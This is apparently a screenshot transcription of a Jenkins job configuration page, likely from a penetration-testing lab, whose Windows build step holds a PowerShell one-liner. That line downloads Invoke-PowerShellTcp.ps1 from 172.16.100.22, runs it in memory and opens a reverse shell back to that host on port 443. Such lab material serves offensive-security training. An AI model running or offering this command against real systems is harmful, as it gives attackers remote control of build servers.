 Project11 Config [Jenkins]
Not secure 172.16.3.11:8080/job/Project11/configure
Dashboard Project11
Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell.exe iex (iwr http://172.16.100.22/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress
172.16.100.22 -Port 443
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply